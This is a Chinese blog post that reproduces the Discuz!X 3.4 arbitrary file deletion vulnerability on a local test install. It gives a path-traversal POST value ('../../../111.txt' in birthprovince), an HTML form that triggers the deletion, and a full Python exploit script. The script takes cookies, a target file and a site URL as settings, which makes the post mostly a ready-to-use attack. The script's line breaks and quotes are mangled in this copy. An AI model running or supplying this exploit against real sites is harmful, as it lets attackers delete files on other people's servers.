标签:源代码 usr 做了 ref file 注册账号 ash auth thread
今天看下群里在讨论Discuz!X 3.4 任意文件删除漏洞,自己做了一些测试,记录一下过程。结尾附上自己编写的python脚本,自动化实现任意文件删除。
具体漏洞,请查看 https://paper.seebug.org/411/


到官网下载Discuz 3.4版本,phpstudy 本机搭建,并注册账号。站点根目录新建111.txt,作为删除的目标文件。
Discuz 3.4下载链接:http://www.discuz.net/thread-3825961-1-1.html


1、账号登录之后,点击设置,跳转到个人资料页面,查看页面源代码,获取formhash值
2、提交请求,修改出生地
http://127.0.0.1/home.php?mod=spacecp&ac=profile&op=base
[post] birthprovince=../../../111.txt&profilesubmit=1&formhash=9945c60c

3、构造表单,请求后文件删除
<form action="http://127.0.0.1/home.php?mod=spacecp&ac=profile&op=base&deletefile[birthprovi nce]=aaaaaa" method="POST" enctype="multipart/form-data"> <input type="file" name="birthprovince" id="file" /> <input type="text" name="formhash" value="9945c60c"/></p> <input type="text" name="profilesubmit" value="1"/></p> <input type="submit" value="Submit" /> </from>
根据前面的步骤,写了一段Python脚本,代替手工操作,本机测试成功。。。好久没写脚本了,代码有点low,够用即可。。。
#!/usr/bin/env python # -*- coding: utf-8 -*- import requests import re import urllib2 ‘‘‘ Discuz!X ≤3.4 任意文件删除漏洞 Write by Aaron ‘‘‘ def get_cookie(): cookies={} for line in raw_cookies.split(‘;‘): key,value=line.split(‘=‘,1) cookies[key]=value return cookies def get_formhash(url): cookies=get_cookie() testurl=url+"/home.php?mod=spacecp" s=requests.get(testurl,cookies=cookies) com = re.compile(‘<input type="hidden" name="formhash" value="(.*?)" />‘) result = com.findall(s.text) return result[0] def del_step1(url,filename): headers={‘User-Agent‘:‘Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0‘} geturl=url+"/home.php?mod=spacecp&ac=profile&op=base" formhash=get_formhash(url) payload ={‘birthprovince‘:filename,"profilesubmit":1,"formhash":formhash} cookies=get_cookie() r = requests.post(geturl,data=payload,headers=headers,cookies=cookies) if r.content.find(‘parent.show_success‘)>0: print ‘Step1 success!!!‘ def del_step2(url): geturl=url+"/home.php?mod=spacecp&ac=profile&op=base&deletefile[birthprovince]=aaaaaa" heads={‘User-Agent‘:‘Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101 Firefox/55.0‘} formhash=get_formhash(url) files ={‘formhash‘:(None,formhash),‘birthprovince‘:(‘1.jpg‘,open(‘1.jpg‘,‘rb‘),‘image/jpeg‘),‘profilesubmit‘:(None,‘1‘)} cookies=get_cookie() r=requests.post(geturl,files=files,headers=heads,cookies=cookies) if r.text.find(‘parent.show_success‘)>0: print ‘Step2 success!!!‘ if __name__ == ‘__main__‘: #需要修改以下三个参数: #1、设置cookie raw_cookies="G2pl_2132_sid=sKKQZK; G2pl_2132_saltkey=Sz3Zk9qK; G2pl_2132_lastvisit=1506772875; G2pl_2132_lastact=1506779386%09home.php%09spacecp; G2pl_2132_seccode=7.aa0407e77fa5c31c1b; G2pl_2132__refer=%252Fhome.php%253Fmod%253Dspacecp%2526ac%253Dprofile%2526op%253Dbase; G2pl_2132_ulastactivity=d085JjIjS5HiG3obxleJQuw0zNYpIN60OXJV0J6di%2B8aFmKQ4u6l; G2pl_2132_auth=86c5F09hGuaZuGNPSX7Pr7Oy4Mq2B39nSviv%2FRFC8vdn1Zjb9PibvU2fN4jJr9Hr7yVNf2vH9rIXrSLWhMZk; G2pl_2132_nofavfid=1; G2pl_2132_sendmail=1; G2pl_2132_noticeTitle=1" #2、设置删除的文件 filename="../../../111.txt" #3、设置url url="http://127.0.0.1" del_step1(url,filename) del_step2(url)
Discuz!X 3.4 任意文件删除漏洞复现过程(附python脚本)
标签:源代码 usr 做了 ref file 注册账号 ash auth thread
原文地址:http://www.cnblogs.com/xiaozi/p/7616539.html